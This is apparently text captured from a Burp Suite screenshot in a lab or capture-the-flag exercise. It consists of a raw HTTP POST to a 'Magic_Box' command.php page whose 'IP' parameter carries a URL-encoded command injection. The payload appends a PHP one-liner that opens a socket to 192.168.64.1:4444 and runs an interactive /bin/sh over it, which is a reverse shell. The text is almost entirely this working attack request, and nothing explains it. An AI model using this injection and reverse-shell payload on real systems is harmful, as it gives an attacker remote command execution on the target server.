 Request
Response
Raw Params Headers Hex
Raw
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.64.153:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 266
Referer: http://192.168.64.153:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=lq6uuj98k8j2enapc77v2lok75
Connection: close
Upgrade-Insecure-Requests: 1
IP=192.168.64.1%3B%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6
e%28%22%31%39%32%2e%31%36%38%2e%36%34%2e%31%22%2c%34%34%34%34%29%3b%65%78%65%63%28%22
%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27&sub
mit=submit